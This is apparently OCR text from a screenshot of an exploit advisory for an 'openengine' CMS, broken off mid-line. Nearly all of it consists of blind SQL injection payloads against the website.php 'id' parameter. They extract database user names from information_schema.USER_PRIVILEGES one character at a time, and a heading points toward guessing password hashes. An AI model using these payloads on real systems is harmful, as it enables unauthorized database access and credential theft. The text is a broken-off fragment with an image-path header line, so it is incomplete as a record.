
ORD(MID((SELECT 
DISTINCT(IFNULL(CAST(grantee AS 
CHAR),CHAR(32))) FROM

information_schema.USER_PRIVILEGES 
LIMIT 4,1),4,1)) = 115 AND ('a'='a

<- error (s)

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm') AND

ORD(MID((SELECT 
DISTINCT(IFNULL(CAST(grantee AS 
CHAR),CHAR(32))) FROM

information_schema.USER_PRIVILEGES 
LIMIT 4,1),5,1)) = 121 AND ('a'='a

<- error (y)

Password(Hash)-Guessing

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm') AND
